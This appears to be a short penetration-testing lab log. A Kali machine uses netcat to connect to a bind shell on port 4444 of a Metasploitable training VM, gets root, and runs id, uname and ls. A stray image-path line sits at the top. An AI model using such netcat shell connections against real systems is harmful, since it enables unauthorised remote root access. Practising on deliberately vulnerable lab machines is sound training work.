 root@kali:~# nc -nvv 172.31.99.244 4444
(UNKNOWN) [172.31.99.244] 4444 (?) open
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found